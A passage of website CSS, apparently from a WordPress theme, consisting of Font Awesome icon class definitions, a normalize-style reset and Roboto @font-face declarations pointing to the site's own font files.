rrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html {
line-height: 1.15;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%; }
body {
margin: 0; }
article, aside, footer, header, nav, section {
display: block; }
h1 {
font-size: 2em;
margin: .67em 0; }
figcaption, figure, main {
display: block; }
figure {
margin: 1em 40px; }
hr {
-webkit-box-sizing: content-box;
box-sizing: content-box;
height: 0;
overflow: visible; }
pre {
font-family: monospace,monospace;
font-size: 1em; }
a {
background-color: transparent;
-webkit-text-decoration-skip: objects; }
abbr[title] {
border-bottom: none;
text-decoration: underline;
-webkit-text-decoration: underline dotted;
text-decoration: underline dotted; }
b, strong {
font-weight: inherit; }
b, strong {
font-weight: bolder; }
code, kbd, samp {
font-family: monospace,monospace;
font-size: 1em; }
dfn {
font-style: italic; }
mark {
background-color: #ff0;
color: #222; }
small {
font-size: 80%; }
sub, sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline; }
sub {
bottom: -.25em; }
sup {
top: -.5em; }
audio, video {
display: inline-block; }
audio:not([controls]) {
display: none;
height: 0; }
img {
border-style: none; }
svg:not(:root) {
overflow: hidden; }
button, input, optgroup, select, textarea {
font-family: sans-serif;
font-size: 100%;
line-height: 1.15;
margin: 0; }
button, input {
overflow: visible; }
button, select {
text-transform: none; }
button, html [type=button], [type=reset], [type=submit] {
-webkit-appearance: button; }
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style: none;
padding: 0; }
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline: 0.0625rem dotted ButtonText; }
fieldset {
padding: .35em .75em .625em; }
legend {
-webkit-box-sizing: border-box;
box-sizing: border-box;
color: inherit;
display: table;
max-width: 100%;
padding: 0;
white-space: normal; }
progress {
display: inline-block;
vertical-align: baseline; }
textarea {
overflow: auto; }
[type=checkbox], [type=radio] {
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 0; }
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height: auto; }
[type=search] {
-webkit-appearance: textfield;
outline-offset: -0.125rem; }
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance: none; }
::-webkit-file-upload-button {
-webkit-appearance: button;
font: inherit; }
details, menu {
display: block; }
summary {
display: list-item; }
canvas {
display: inline-block; }
template {
display: none; }
[hidden] {
display: none; }  @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 100;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.eot); src: local("Roboto Thin"), local("Roboto-Thin"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 100;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.eot); src: local("Roboto Thin Italic"), local("Roboto-ThinItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-100italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 300;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.eot); src: local("Roboto Light"), local("Roboto-Light"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 300;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.eot); src: local("Roboto Light Italic"), local("Roboto-LightItalic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-300italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.eot); src: local("Roboto"), local("Roboto-Regular"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-regular.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
src: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.eot); src: local("Roboto Italic"), local("Roboto-Italic"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.eot?#iefix) format("embedded-opentype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.woff2) format("woff2"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.woff) format("woff"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.ttf) format("truetype"), url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/fonts/roboto-v19-latin-ext_latin-italic.svg#Roboto) format("svg"); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
